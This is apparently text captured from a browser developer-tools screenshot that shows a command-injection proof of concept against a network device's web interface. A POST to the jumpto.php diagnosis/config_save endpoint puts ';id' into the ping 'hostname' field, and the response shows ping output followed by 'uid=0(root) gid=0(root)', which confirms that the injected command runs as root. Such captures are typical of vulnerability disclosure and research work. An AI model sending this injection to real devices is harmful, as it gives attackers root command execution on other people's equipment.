 user Login
Username
Password
language English
Enter
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application ABP Adblock Plus 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http:/ /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp...
URL Parameters
class diagnosis
page config_save
isphp 1
name value
Headers
Host
Accept-Encoding gzip, deflate
Referer http:
Connection keep-alive
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Fi...
Accept */*
Accept-Language en-US,en;q=0.5
Pragma no-cache
Cache-Control no-cache
Content-Type application/x-www-form-urlencoded;charset=UTF-8
name value
Body
call_function=ping&iface=eth0&hostname=127.0.0.1;id
Clear Send
St... M... Do File Initiator Ty... Transfer... Size
200 GET index.html docume... ht... 676 B 531 B
200 GET login.html subdoc... ht... 6.56 kB 6.42 kB
404 GET favicon.ico Favicon... ht... 205 B 78 B
200 GET login.css stylesheet css 2.04 kB 1.79 kB
200 GET fun.js script js 5.74 kB 5.48 kB
200 GET jquery.js script js 93.90 kB 93.64 kB
200 GET lang.js script js 67.98 kB 67.72 kB
200 GET login_bg.gif img gif 1.74 kB 1.49 kB
200 GET login.gif login.ht... gif 8.64 kB 8.39 kB
200 GET login_dlg.gif jquery.js... gif 29.25 kB 29 kB
200 GET login_user.gif jquery.js... gif 1.28 kB 1.03 kB
200 GET login_pwd.gif jquery.js... gif 830 B 580 B
200 GET jumpto.php?c NetUtil.j... ht... 192 B 47 B
200 GET jumpto.php?c NetUtil.j... ht... 192 B 47 B
200 GET jumpto.php?c NetUtil.j... ht... 192 B 47 B
200 P... jumpto.php?c NetUtil.j... ht... 661 B 545 B
16 requests 216.81 kB / 220.07 kB transferred Finish: 13.33 min DOMCon
Headers Cookies Request Response Timings Stack Trace
HTML Raw
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=64 time=0.449 ms
64 bytes from 127.0.0.1: seq=1 ttl=64 time=0.358 ms
64 bytes from 127.0.0.1: seq=2 ttl=64 time=0.337 ms
64 bytes from 127.0.0.1: seq=3 ttl=64 time=4.672 ms
64 bytes from 127.0.0.1: seq=4 ttl=64 time=0.335 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max = 0.335/1.230/4.672 ms
uid=0(root) gid=0(root)